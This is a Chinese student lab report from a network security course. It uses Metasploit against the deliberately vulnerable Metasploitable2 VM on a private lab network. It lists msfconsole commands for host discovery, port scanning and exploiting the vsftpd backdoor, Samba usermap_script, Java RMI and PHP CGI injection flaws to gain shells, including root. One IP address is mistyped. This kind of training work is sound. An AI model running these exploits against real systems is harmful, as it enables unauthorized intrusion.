20222324 石国力 《网络与系统攻防技术》 实验六

1.实验内容

本实践目标是掌握metasploit的用法,下载官方靶机Metasploitable2,完成下面实验内容。

前期渗透

Vsftpd源码包后门漏洞(21端口)

SambaMS-RPC Shell命令注入漏洞(端口139)

Java RMI SERVER命令执行漏洞(1099端口)

PHP CGI参数执行注入漏洞(80端口)

2.实验过程

2.1前期渗透





攻击机IP:192.168.117.129

靶机IP:192.168.117.146



2.1.1主机发现

进入msfconsle

search arp_sweep

use 0

set RHOSTS 192.168.117.0/24

set THREADS 30

exploit

从图中可以看到,我们已经成功的查询到靶机:192.168.1117.146



2.1.2端口扫描

search portscan/tcp

use 0

set RHOSTS 192.168.117.146

exploit



2.1.3扫描系统版本、漏洞

search auxiliary/scanner/smb/smb_version

use 0

set RHOSTS 192.168.1.8

exploit

从图中可见,目标主机运行的是Unix操作系统,版本为Samba 3.0.20-Debian,并使用SMBv1协议,存在已知漏洞。



2.2Vsftpd源码包后门漏洞(21端口)

漏洞原理:在特定版本的vsftpd服务器程序中,被人恶意植入代码,当用户名以:)为结尾,服务器就会在6200端口监听,并且能够执行任意代码。

search exploit/unix/ftp/vsftpd_234_backdoor

use 0

set RHOST 192.168.117.146

exploit

攻击完以后,输入pwd、uname -a、id等指令检测是否攻击成功。



2.3SambaMS-RPC Shell命令注入漏洞(端口139)

漏洞原理:Samba中负责在SAM数据库更新用户口令的代码未经过滤便将用户输入传输给了/bin/sh。如果在调用smb.conf中定义的外部脚本时,通过对/bin/sh的MS-RPC调用提交了恶意输入的话,就可能允许攻击者以nobody用户的权限执行任意命令。

search exploit/multi/samba/usermap_script

use 0

set RHOST 192.168.117.146

exploit

利用成功后输入uname -a



2.4Java RMI SERVER命令执行漏洞(1099端口)

漏洞原理:Java RMI Server的RMI注册表和RMI激活服务的默认配置存在安全漏洞,可被利用导致代码执行。

根据之前的TCP扫描,我们可以知道1099端口开放

search exploit/multi/misc/java_rmi_server

use 0

set RHOST 192.168.117.146

exploit



执行成功后输入指令sessions -i 3进入任务

再输入shell,利用whoami指令验证,得到结果:root



2.5PHP CGI参数执行注入漏洞(80端口)

漏洞原理:CGI脚本没有正确处理请求参数,导致源代码泄露,允许远程攻击者在请求参数中插入执行命令。

search exploit/multi/http/php_cgi_arg_injection

use 0

set RHOST 192.168.117.146

exploit

攻击成功,输入dir验证:

3.问题及解决方案

本次实验过程比较顺利,没有遇到明显问题。

4.学习感悟、思考等

此次实验总体较为简单,因此未遇到太多困难。在实验过程中,我感受到了到Metasploit框架的强大。借助这个,我可以发现系统的漏洞,然后加以远程控制。这次实验,让我对网络安全有了更加全面的理解。

浙公网安备 33010602011771号

浙公网安备 33010602011771号